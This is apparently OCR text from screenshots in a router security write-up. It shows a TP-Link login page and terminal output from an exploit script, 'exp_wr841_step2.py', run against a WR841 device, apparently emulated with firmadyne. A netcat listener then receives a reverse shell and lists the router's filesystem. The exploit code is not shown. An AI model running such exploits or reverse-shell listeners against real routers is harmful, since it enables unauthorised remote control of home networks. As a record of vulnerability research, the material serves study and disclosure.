 Create Logi
For security, please create a lo
Password
SI
Scan the QR code to download TP-Link Tether app
Conveniently manage your network from any mobile device.
Complete control from the palm of your hand.
File Edit View Search Terminal Tabs Help
$ python exp_wr841_step2.py 192.168.0.2 11451
('start ', <Thread(Thread-1, started 140362965604096)>)
('start ', <Thread(Thread-2, started 140362886674176)>)
('start ', <Thread(Thread-3, started 140362878281472)>)
('start ', <Thread(Thread-4, started 140362869888768)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-5, started 140362861496064)>)
('start ', <Thread(Thread-6, started 140362965604096)>)
('start ', <Thread(Thread-7, started 140362853103360)>)[c
$.ret=71234;
[error]0
('start ', <Thread(Thread-8, started 140362844710656)>)
('start ', <Thread(Thread-9, started 140362878281472)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-10, started 140362836317952)>)
('start ', <Thread(Thread-11, started 140362886674176)>)
('start ', <Thread(Thread-12, started 140362349803264)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-13, started 140362341410560)>)
('start ', <Thread(Thread-14, started 140362869888768)>)
[cgi]0
$.ret=71234;
[error]0('start ', <Thread(Thread-15, started 140362333017856)>)
('start ', <Thread(Thread-16, started 140362324625152)>)
[cgi]0
$.ret=71234;
[error]0('start ', <Thread(Thread-17, started 140362861496064)>)
('start ', <Thread(Thread-18, started 140362316232448)>)
('start ', <Thread(Thread-19, started 140362965604096)>)
nc -lvvp 11451
File Edit View Search Terminal Help
Connection from 192.168.0.1 42927 received!
^C
$ nc -lvvp 11451
Listening on [0.0.0.0] (family 0, port 11451)
Connection from 192.168.0.1 41229 received!
ls
bin
dev
etc
firmadyne
lib
linuxrc
lost+found
mnt
proc
sbin
sys
test_shell
usr
var
web